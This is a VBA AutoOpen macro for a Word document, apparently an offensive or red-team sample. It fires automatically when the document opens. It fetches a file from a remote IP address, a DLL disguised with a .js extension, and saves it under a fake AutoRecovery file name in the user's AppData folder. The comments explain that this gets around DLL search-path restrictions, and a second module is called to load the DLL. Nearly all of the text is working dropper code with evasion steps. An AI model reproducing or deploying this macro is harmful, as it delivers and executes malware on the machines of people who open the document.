 Sub AutoOpen()
    ' Bypass of DLL search path restriction to allow loading of
    ' DLLs in an arbitrary location - here a subfolder of %appdata%
    ' The standard DLL search path is still enforced, but you can
    ' "trick" it into loading a DLL from a directory of your choice
    ' by changing the current VBA directory mid-script.  Due to the
    ' way that functions get defined (at the beginning) this DLL load
    ' needs to occur in a second module.

    Dim pathOfFile As String
    pathOfFile = Environ("AppData") & "\Microsoft\Word"
    VBA.ChDir pathOfFile
    ' The DLL actually gets loaded in Module2. This is the set up.

    Dim remoteFile As String
    Dim storeIn As String
    Dim HTTPReq As Object

    ' Remote file can have any extension / mime-type
    ' Says .js but it's just a renamed .dll
    remoteFile = "http://192.168.191.128/test.js"
    ' Store somewhere inconspicuous - somewhere that Word itself might
    ' drop files - such as the AutoRecovery files when it crashes.
    ' This is also why the current working directory was changed above.
    storeIn = "AutoRecovery save of Document3.asd"

    ' Request the file
    Set HTTPReq = CreateObject("Microsoft.XMLHTTP")
    HTTPReq.Open "GET", remoteFile, False
    HTTPReq.send

    ' Examine the response, if successful, save the file, call Module2
    If HTTPReq.Status = 200 Then
        Set output = CreateObject("ADODB.Stream")
        output.Open
        output.Type = 1 ' 1 = binary data
        output.Write HTTPReq.responseBody
        ' 2 = create, but if exists, overwrite
        output.SaveToFile storeIn, 2
        output.Close

        Module2.Invoke ' Call the subroutine in Module2
    End If
End Sub